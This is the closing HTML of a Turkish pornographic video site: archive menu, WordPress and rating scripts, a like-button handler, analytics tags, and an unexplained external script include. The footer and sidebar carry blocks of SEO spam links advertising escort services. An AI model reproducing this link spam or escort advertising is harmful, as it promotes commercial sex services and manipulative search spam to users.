	<option value='https://turbanlipornizle.com/2016/04/'> Nisan 2016 </option>
	<option value='https://turbanlipornizle.com/2016/03/'> Mart 2016 </option>
	<option value='https://turbanlipornizle.com/2016/02/'> Şubat 2016 </option>
	<option value='https://turbanlipornizle.com/2016/01/'> Ocak 2016 </option>
	<option value='https://turbanlipornizle.com/2015/12/'> Aralık 2015 </option>
	<option value='https://turbanlipornizle.com/2015/11/'> Kasım 2015 </option>
	<option value='https://turbanlipornizle.com/2015/10/'> Ekim 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://anadoluyakasi.page/" target="_blank" rel="dofollow" title="anadolu yakası escort">
	<img src="https://anadoluyakasi.page/wp-content/uploads/2021/10/logo-2.png" alt="anadolu yakası escort" title="anadolu yakası escort">
</a></div></div></div><!--end #sidebar-->
</div></div><!-- end #main -->



		
	<footer id="footer">
		<div id="footbar" class="footbar-c3" data-layout="c3"><div class="wrap cf"><div id="footbar-inner" class="masonry"></div></div></div><!-- end #footbar -->
		<div id="colophon" role="contentinfo"><div class="wrap cf">
						
			<div id="footer-nav"><ul></ul></div><!-- end #footer-nav -->			
			<p id="copyright">Copyright 2026 © <a href="https://turbanlipornizle.com">HD izle | Bedava Sikiş | Porno</a> All rights reserved.</p>			
					</div></div><!-- end #colophon -->
	</footer><!-- end #footer -->
	
</div><!-- end #page -->

<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: 'da144a5b37'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://turbanlipornizle.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/turbanlipornizle.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/turbanlipornizle.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://turbanlipornizle.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://turbanlipornizle.com/wp-content/themes/pornoizletv/js/theme.js?ver=1.4.6" id="theme-js"></script>
<center><h1>Porno</h1></center>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114680062-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114680062-5');
</script>
<!-- Default Statcounter code for pornyi
https://turbanlipornizle.com -->
<script type="text/javascript">
var sc_project=12572653; 
var sc_invisible=1; 
var sc_security="b3a1a6d7"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="site stats"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12572653/0/b3a1a6d7/1/"
alt="site stats"></a></div></noscript>
<!-- End of Statcounter Code --><a href="https://www.hobnocker.com/" title="bursa escort">bursa escort</a> 
<a href="https://www.brsbursa.com/" title="bursa escort">bursa escort</a> 

<a href="http://www.alcary.com/" title="bursa escort">bursa escort</a> 
<a href="http://www.alcary.com/" title="escort bursa">escort bursa</a> 
<a href="https://treika.com/" title="bursa escort">bursa escort</a> 
<a href="https://allescortservices.com/" title="bursa escort">bursa escort</a> 
<a href="https://allescortservices.com/" title="escort bursa">escort bursa</a> 
<a href="https://trbayan.com/" title="bursa escort">bursa escort</a> 
<a href="http://www.elisalanya.com/" title="escort alanya">escort alanya</a> 
<a href="http://www.elisalanya.com/" title="alanya escort">alanya escort</a> 

<script type="text/javascript"
src="https://allresimvitrin.xyz/ohadizi2.js?v=5"
            async></script>
</body>
</html>